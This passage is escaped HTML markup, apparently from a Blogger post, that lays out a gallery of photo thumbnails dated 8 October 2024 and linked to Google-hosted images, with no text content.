margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-wuf8Uq8mEBMS89fxGRggDTvj9PeOs7aq8iSwqQpHyhiqfvZ0XUJO1Ls83C2-HIm-4jI4WY65fczJt3uQAwIaXpxNunI7uaIWlpGA52EXHK4GeMGgm8cJVFaTcXs6N59zB1L710L7ZzLykgcUp6ma-EveLtlR7WSm_uxGvi4dIshuD2_qcNLXV94AfqnK\/s320\/IMG_20241008_084902.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWasNLYnW_6cnqbJVAC3j8MfevM73y0cmcKrmwo8TR4EaiaGEATZuM27dD-oif8gJlKPAErqDq9zzV2cjEmqxiMQmbxRwG48JMWqjE83m3LHjHSGWxD5KPvs4ft4cD6e54tDza9T2DJU_gIIyeEch3DIq5cC1LXXckzhN74sYqJmekv0wCC-co1CvN18AE\/s4160\/IMG_20241008_084807.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWasNLYnW_6cnqbJVAC3j8MfevM73y0cmcKrmwo8TR4EaiaGEATZuM27dD-oif8gJlKPAErqDq9zzV2cjEmqxiMQmbxRwG48JMWqjE83m3LHjHSGWxD5KPvs4ft4cD6e54tDza9T2DJU_gIIyeEch3DIq5cC1LXXckzhN74sYqJmekv0wCC-co1CvN18AE\/s320\/IMG_20241008_084807.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUM1uXIn_7LIgS8_w0DeZ_xhKAHjY2IKBzFv_nmdL-wI1b08lB3UVSj-eNbJwOmus7erLp7sYsdsIv8qjyMlQ21N_44UgEBoHA4ILAMvLdksDKSeFA7L5I5jbL0DGpB7A1B5wiJ6IHMCiT2t7MNT64IK5gL-1BOcob9l6JwfNZ8kJUS406Wn5isP4-hZ0-\/s4160\/IMG_20241008_084605.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUM1uXIn_7LIgS8_w0DeZ_xhKAHjY2IKBzFv_nmdL-wI1b08lB3UVSj-eNbJwOmus7erLp7sYsdsIv8qjyMlQ21N_44UgEBoHA4ILAMvLdksDKSeFA7L5I5jbL0DGpB7A1B5wiJ6IHMCiT2t7MNT64IK5gL-1BOcob9l6JwfNZ8kJUS406Wn5isP4-hZ0-\/s320\/IMG_20241008_084605.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGh7W2j512GELsZC3KjVbA2QTMtIlEarGSkEFthqLq3I6Zhu_UTCvC3m7mr91RHPel0tIH8S5_BkX21nRAZQsPp9c-eq0LvW571D4pZ47-0lI7Vv8tfvbzq8C7J7z9h9HK0NCMiP6gASDBrJinLkL3OWxdPKPdkPrISkMceHnCTOb3qDkqVaIRyI5kLrqs\/s4160\/IMG_20241008_084511.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGh7W2j512GELsZC3KjVbA2QTMtIlEarGSkEFthqLq3I6Zhu_UTCvC3m7mr91RHPel0tIH8S5_BkX21nRAZQsPp9c-eq0LvW571D4pZ47-0lI7Vv8tfvbzq8C7J7z9h9HK0NCMiP6gASDBrJinLkL3OWxdPKPdkPrISkMceHnCTOb3qDkqVaIRyI5kLrqs\/s320\/IMG_20241008_084511.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjkk6ldUwjZPAN2w4eVRNv9VHBmRpUVq29bRd7Jzeap4tQGMHswTkLBpL8n3l2B3q4QsSb0sxNBDms1-YsNByy-QzMQvvWl0Buo8Nkm0a9A_rDGctrTWin8lzGUj8MerCxmdpAjnCcqp0_lN3uug_bsTL9z8cZnnH_4szOw7aJkjKqpxouBP0xmLLMYdMX\/s4160\/IMG_20241008_084455.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjkk6ldUwjZPAN2w4eVRNv9VHBmRpUVq29bRd7Jzeap4tQGMHswTkLBpL8n3l2B3q4QsSb0sxNBDms1-YsNByy-QzMQvvWl0Buo8Nkm0a9A_rDGctrTWin8lzGUj8MerCxmdpAjnCcqp0_lN3uug_bsTL9z8cZnnH_4szOw7aJkjKqpxouBP0xmLLMYdMX\/s320\/IMG_20241008_084455.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_e6W5zJSEpn0IVhDOdEGezz1UxPAqL4H8uKSAErxxdtXBVoru0-kQjld664m9Y1EcZ6wyyfuowGWcZZBfPznxcpipxjDvvfVJNB3GOv15nY43b2BAE9BHxYYqxse6F40MzjB_pduhzdQQXKKpcRAMMbn8dEAPMMGz8VSQK29nK46pytJR5MajohS8oYEO\/s4160\/IMG_20241008_084446_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_e6W5zJSEpn0IVhDOdEGezz1UxPAqL4H8uKSAErxxdtXBVoru0-kQjld664m9Y1EcZ6wyyfuowGWcZZBfPznxcpipxjDvvfVJNB3GOv15nY43b2BAE9BHxYYqxse6F40MzjB_pduhzdQQXKKpcRAMMbn8dEAPMMGz8VSQK29nK46pytJR5MajohS8oYEO\/s320\/IMG_20241008_084446_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIRxkUwRU0LsDrmUcSLGftoVIzSAmBNcUp7imCIi_vXvigQ-diVeqoF3LVMzxq2XVcXYdjCWOcwO8IofG_VSIMoDwmiWe-I_hm7dEhjCtZLSn2HmTniYjGbuavFbDCdfc-urm-gWP4t0unx7v0XAZyHKpfExEOf9w-JuhjGDlIUZw7UCx6sBrrVeyD5rV\/s4160\/IMG_20241008_084433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIRxkUwRU0LsDrmUcSLGftoVIzSAmBNcUp7imCIi_vXvigQ-diVeqoF3LVMzxq2XVcXYdjCWOcwO8IofG_VSIMoDwmiWe-I_hm7dEhjCtZLSn2HmTniYjGbuavFbDCdfc-urm-gWP4t0unx7v0XAZyHKpfExEOf9w-JuhjGDlIUZw7UCx6sBrrVeyD5rV\/s320\/IMG_20241008_084433.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbGe4hJSkysCyhErWBExttBF5xO-xtNbhoWbyC2N0bB9Pz5NUb4rGciuUy6l-q73U4tADskrt9qKKrdMi404BK34nqgpvzLMLQXj3AStkFRafF7pByzdmW9-CXKJ_CHbiYGUa7SAbzjp1VxRrJ2Y83MHHaO0Ri7p5-rctFpok9Va0yQTLvlHEOtDo7jMb\/s4160\/IMG_20241008_084423.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbGe4hJSkysCyhErWBExttBF5xO-xtNbhoWbyC2N0bB9Pz5NUb4rGciuUy6l-q73U4tADskrt9qKKrdMi404BK34nqgpvzLMLQXj3AStkFRafF7pByzdmW9-CXKJ_CHbiYGUa7SAbzjp1VxRrJ2Y83MHHaO0Ri7p5-rctFpok9Va0yQTLvlHEOtDo7jMb\/s320\/IMG_20241008_084423.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUbcuI-mqKsRNWVH3gh_OMPnVz37m15s0qPcjWTipumoCeY7wZGxIi0x8MU4aifKrLSK67hhaW_zbiVqt-sHqZSN-XDyzKNTRGoeIGi41y5Fz7eT9WiOTrpG8o_DWC0pq8RHuZdwkK5b48R2QFIBsgzZjcVmwPAPtyHXSUTsW5xyKsorp2-YToZViml3ER\/s4160\/IMG_20241008_084406.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUbcuI-mqKsRNWVH3gh_OMPnVz37m15s0qPcjWTipumoCeY7wZGxIi0x8MU4aifKrLSK67hhaW_zbiVqt-sHqZSN-XDyzKNTRGoeIGi41y5Fz7eT9WiOTrpG8o_DWC0pq8RHuZdwkK5b48R2QFIBsgzZjcVmwPAPtyHXSUTsW5xyKsorp2-YToZViml3ER\/s320\/IMG_20241008_084406.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKom0Kf1Dw2Z2dlmlDmEjd92sBkogeYYixX-M1n2j2AePIieCWh2bKhM-Jkqi31jbNeJZVrVli15-CcT3Mx0V7at7OonInbUpcAWhb-H2n_cUFwHKZ5go7B5-B2cA0-qDc1uJomUCMUfdQbPLySr7vCLebY9mwoxjRGd_JmXmj-stlHNs8Q8gFNq6BzeSf\/s4160\/IMG_20241008_084338.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKom0Kf1Dw2Z2dlmlDmEjd92sBkogeYYixX-M1n2j2AePIieCWh2bKhM-Jkqi31jbNeJZVrVli15-CcT3Mx0V7at7OonInbUpcAWhb-H2n_cUFwHKZ5go7B5-B2cA0-qDc1uJomUCMUfdQbPLySr7vCLebY9mwoxjRGd_JmXmj-stlHNs8Q8gFNq6BzeSf\/s320\/IMG_20241008_084338.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYCtVshSY64gx-0giNdmmX7DbUfvu-aB2-udooFxWxcH-KaIAeJKxsMtC-TyX9LMdMbrXG1ebrcRmip8Qh2FbV-jqZKl97HZFX22ENxcrLUho4HOmMGpWZeVh4TJGGZQ35qfdJeTxP9CWOu4oBpKIdYWWVLHVWGfkUfs3LXI3gPrukCOdrDTRx8kcQgYs\/s4160\/IMG_20241008_084249.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkYCtVshSY64gx-0giNdmmX7DbUfvu-aB2-udooFxWxcH-KaIAeJKxsMtC-TyX9LMdMbrXG1ebrcRmip8Qh2FbV-jqZKl97HZFX22ENxcrLUho4HOmMGpWZeVh4TJGGZQ35qfdJeTxP9CWOu4oBpKIdYWWVLHVWGfkUfs3LXI3gPrukCOdrDTRx8kcQgYs\/s320\/IMG_20241008_084249.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidWAJ5ODVkovISTrmxj52Gg1heB5LtozUTF-2gzmjZ-yb5rvbF-A4oz9RxeLYiDslGQ_y__erIZqKVASbS6x_LUHaJgUHWgIAiNmSIfy0vzLA_1oCb0OoZwjv6A8vQd6bZCL7Wu1WXVayw_gPBa8lDje1Z5EDflxVWmdmER0oN4pnFE58STq5zFlphwN_1\/s4160\/IMG_20241008_084216.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidWAJ5ODVkovISTrmxj52Gg1heB5LtozUTF-2gzmjZ-yb5rvbF-A4oz9RxeLYiDslGQ_y__erIZqKVASbS6x_LUHaJgUHWgIAiNmSIfy0vzLA_1oCb0OoZwjv6A8vQd6bZCL7Wu1WXVayw_gPBa8lDje1Z5EDflxVWmdmER0oN4pnFE58STq5zFlphwN_1\/s320\/IMG_20241008_084216.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Is1C-VXrWyZ94P31bro67YtEm4qCd79_bEetY_ldpfhISODJ2uK4bV77guZngrngeGvnvbUbjYUt1MzVuHsplgsiVnSYjdPssqBmkYpWsKbI4UKyM4ntjpCgapyddUub8fWYmVVoqfNNjWIomjcsWPHsHTL5ZNuDaPC6pcDFMnIMklb5oBYsVXsx1mY_\/s4160\/IMG_20241008_084204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Is1C-VXrWyZ94P31bro67YtEm4qCd79_bEetY_ldpfhISODJ2uK4bV77guZngrngeGvnvbUbjYUt1MzVuHsplgsiVnSYjdPssqBmkYpWsKbI4UKyM4ntjpCgapyddUub8fWYmVVoqfNNjWIomjcsWPHsHTL5ZNuDaPC6pcDFMnIMklb5oBYsVXsx1mY_\/s320\/IMG_20241008_084204.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOTa1QJQ4hLG6U3h7WmWPdjQ2_zkIvta-ZW1WFMSH8V7Zeu21ZcE7_jd1QIW34nXD6VkdAOMFAPxkb23-b8o70Vo6EAGzUfmAlKAoE0oGhId1h5apgJq2T0-zLtrv7bSYCP2Vc61R9GDP4MtSuXP597DTY2Zo_kX2xdfsJ0CqlF3ZdWTepWF6fz1tYC7nQ\/s4160\/IMG_20241008_084125.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOTa1QJQ4hLG6U3h7WmWPdjQ2_zkIvta-ZW1WFMSH8V7Zeu21ZcE7_jd1QIW34nXD6VkdAOMFAPxkb23-b8o70Vo6EAGzUfmAlKAoE0oGhId1h5apgJq2T0-zLtrv7bSYCP2Vc61R9GDP4MtSuXP597DTY2Zo_kX2xdfsJ0CqlF3ZdWTepWF6fz1tYC7nQ\/s320\/IMG_20241008_084125.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijM5MFYGxjFPMpmaFoi2a6ZfXwgLuZno99KVC1AxSetLj8tAGArTBUj4ychnM-YCz7KcpEWUiUy4dKNM_IeOiXxGl86ObdOHbfuCwHz2vI-egtI7zE-aM3SDq0GJyhh5SgHtKRN0W787kgxadZ9EKTNPScMZJvCrdcNCVCSkj-chUVnvY7g5_fgq0-06c0\/s4160\/IMG_20241008_084016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijM5MFYGxjFPMpmaFoi2a6ZfXwgLuZno99KVC1AxSetLj8tAGArTBUj4ychnM-YCz7KcpEWUiUy4dKNM_IeOiXxGl86ObdOHbfuCwHz2vI-egtI7zE-aM3SDq0GJyhh5SgHtKRN0W787kgxadZ9EKTNPScMZJvCrdcNCVCSkj-chUVnvY7g5_fgq0-06c0\/s320\/IMG_20241008_084016.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj4hJ5nBK0cZsaABaH07sozvsgIB7Q77aSuV0pq84lH702gbmxihjLDDNf5V_p647RnDB4SjFITdm3KMUkIZffnn54Yq_0EtfB8YgxcS5GL0M3mvQ-FFWy_lOqjIkp4h2wrYucdAo2DAty_eA4ykYNpcMJfKML9rNzHbbedhVPkHT5Qm7h7o4Bu3LeA3iM\/s4160\/IMG_20241008_083956.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj4hJ5nBK0cZsaABaH07sozvsgIB7Q77aSuV0pq84lH702gbmxihjLDDNf5V_p647RnDB4SjFITdm3KMUkIZffnn54Yq_0EtfB8YgxcS5GL0M3mvQ-FFWy_lOqjIkp4h2wrYucdAo2DAty_eA4ykYNpcMJfKML9rNzHbbedhVPkHT5Qm7h7o4Bu3LeA3iM\/s320\/IMG_20241008_083956.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IFmqlxqIH0MILHLWxv6ufyyh_s2-eitnYu-wx2HZx5KKFgEMCAIKOvTtzxUvpZ1WYYdXcr44BP4zahGm2isC205m0Sbq_TJzloDgMjHkfcrmLMTut3Fv2khuOu2sxenLFSmFLtgOViGCdZJb9W3FS1ltJLkF5qP8bZtrJci-DGi-ob9WXZqzjmEE6Oar\/s4160\/IMG_20241008_083832.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IFmqlxqIH0MILHLWxv6ufyyh_s2-eitnYu-wx2HZx5KKFgEMCAIKOvTtzxUvpZ1WYYdXcr44BP4zahGm2isC205m0Sbq_TJzloDgMjHkfcrmLMTut3Fv2khuOu2sxenLFSmFLtgOViGCdZJb9W3FS1ltJLkF5qP8bZtrJci-DGi-ob9WXZqzjmEE6Oar\/s320\/IMG_20241008_083832.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQD9CIETeqSa99dywzEK6zHWp9wDf4sgdtudBe0UJtUiDQTgpKsuswV-BbTgkQvVmjZCFCCsV6oQJHrjblkD-DFvUjCZ_b-3mbGguAOjvGjD8o1PcQXbhNMdOTX7Ms9o2OvkgYzekeZfuDYZGCmfAAyTcWxbKXQP0OoJfjpqbuGpxtwDk3bSu4v482OPzh\/s4160\/IMG_20241008_083817.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQD9CIETeqSa99dywzEK6zHWp9wDf4sgdtudBe0UJtUiDQTgpKsuswV-BbTgkQvVmjZCFCCsV6oQJHrjblkD-DFvUjCZ_b-3mbGguAOjvGjD8o1PcQXbhNMdOTX7Ms9o2OvkgYzekeZfuDYZGCmfAAyTcWxbKXQP0OoJfjpqbuGpxtwDk3bSu4v482OPzh\/s320\/IMG_20241008_083817.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9aHeSEsuD17W2cKRp-ZPO795DfX3Z0q22sNsabLHO5ZpezRriqvNSEaAO4fGQCcVqmuh80lvmcp7bxchNv3iZ_v0ZJDzhuKtuIg7rGvV4n92Pks4PzZsL-hL6AUC3vSeYRjK0eIiqZFYgrDHmBKhzAuK1I95oTar6mgEo5cLsMfBPQP95CbvxtwYIglZq\/s4160\/IMG_20241008_083801.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9aHeSEsuD17W2cKRp-ZPO795DfX3Z0q22sNsabLHO5ZpezRriqvNSEaAO4fGQCcVqmuh80lvmcp7bxchNv3iZ_v0ZJDzhuKtuIg7rGvV4n92Pks4PzZsL-hL6AUC3vSeYRjK0eIiqZFYgrDHmBKhzAuK1I95oTar6mgEo5cLsMfBPQP95CbvxtwYIglZq\/s320\/IMG_20241008_083801.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD65dGttlzB_1iiQbAx0NOnAdBjqAbhSu0eG1NvLhBkjW2L9rD8KKNMyrFNqSHjV3pH2nwfEOLmRWNnyie2n1CZ8s_8yOOPtrL-nbyVbt_di_iKjdne1Bp8xH7fzxvXxll1v6yPXhnR7f0t8kKTrwX-qujR44-wwST7YW_FCk9OuCic_Rya747rKMH-8si\/s4160\/IMG_20241008_083627_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD65dGttlzB_1iiQbAx0NOnAdBjqAbhSu0eG1NvLhBkjW2L9rD8KKNMyrFNqSHjV3pH2nwfEOLmRWNnyie2n1CZ8s_8yOOPtrL-nbyVbt_di_iKjdne1Bp8xH7fzxvXxll1v6yPXhnR7f0t8kKTrwX-qujR44-wwST7YW_FCk9OuCic_Rya747rKMH-8si\/s320\/IMG_20241008_083627_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoE6JBX_8QkZGW05WsFM7Nqak2CbXYiJ9LvheGgCOC2V0JapVLc180CS9oqRedcR6FhKH-fIETvQSioqPvUJ2GlL9MF7htegKwlSjzwwuq5V0X_vLQ7DDg_I54NvHeblaoZeRUD7PPUjJKKdDfmSkA0QAInq5xLoB6ZIsABGxYuBM7f4ieWzWPeWtfYVhi\/s4160\/IMG_20241008_083605.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoE6JBX_8QkZGW05WsFM7Nqak2CbXYiJ9LvheGgCOC2V0JapVLc180CS9oqRedcR6FhKH-fIETvQSioqPvUJ2GlL9MF7htegKwlSjzwwuq5V0X_vLQ7DDg_I54NvHeblaoZeRUD7PPUjJKKdDfmSkA0QAInq5xLoB6ZIsABGxYuBM7f4ieWzWPeWtfYVhi\/s320\/IMG_20241008_083605.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1K9vimcncrJEA1PWPvPcXKsn36bZut9DY_HNNtOjf0l7J9MK5x3mjJImuoS32RZ9KcPBHT22mpu98ialfc1_KivKK8NxATw2tWh4grlQVFEvKoFB064SQU2KtvmDZECtwDzrvdQzfvWi_tZIBJEW34hZ6xJH1XNyx-0KFQNGk6UoJ12gJpacpBvti9nEQ\/s4160\/IMG_20241008_083552.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1K9vimcncrJEA1PWPvPcXKsn36bZut9DY_HNNtOjf0l7J9MK5x3mjJImuoS32RZ9KcPBHT22mpu98ialfc1_KivKK8NxATw2tWh4grlQVFEvKoFB064SQU2KtvmDZECtwDzrvdQzfvWi_tZIBJEW34hZ6xJH1XNyx-0KFQNGk6UoJ12gJpacpBvti9nEQ\/s320\/IMG_20241008_083552.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyVv0_zJIfi1C6O8JQnAVGE5h6h1-tMCCEXvLSahgYwVUCHOA6QLqRdyQvWJYYIBqJf64-u1PpYk5YvlazLy7Gu9jfU97fyTUN9i1BcBGssi9tESaNBjvsRwL2e4azOBQuWbW2ppwu7CvQbeT_Lh51zetARjeVnIegQW3OuR2nRKqKwZumyoVp-2A8wKS\/s4160\/IMG_20241008_083523.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyVv0_zJIfi1C6O8JQnAVGE5h6h1-tMCCEXvLSahgYwVUCHOA6QLqRdyQvWJYYIBqJf64-u1PpYk5YvlazLy7Gu9jfU97fyTUN9i1BcBGssi9tESaNBjvsRwL2e4azOBQuWbW2ppwu7CvQbeT_Lh51zetARjeVnIegQW3OuR2nRKqKwZumyoVp-2A8wKS\/s320\/IMG_20241008_083523.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzz2YeX0EgkSuCVEPUbGVldxFN_KBcL_RyYeKSNbFio2PXgk0ZrXv_gU8e_-ASCaTiJ6bePRf9MHbs4QBpqfYxb6K0xJfDTJsT4LRd69K1lzC-Ql7499K-1LExZA2YEcoYCvkEh6r8ghfw4-9NpT5I8DAGyoS626r3xHDKYvFpuaG3nqnHjWOxq0y8DHP\/s4160\/IMG_20241008_083441.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzz2YeX0EgkSuCVEPUbGVldxFN_KBcL_RyYeKSNbFio2PXgk0ZrXv_gU8e_-ASCaTiJ6bePRf9MHbs4QBpqfYxb6K0xJfDTJsT4LRd69K1lzC-Ql7499K-1LExZA2YEcoYCvkEh6r8ghfw4-9NpT5I8DAGyoS626r3xHDKYvFpuaG3nqnHjWOxq0y8DHP\/s320\/IMG_20241008_083441.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 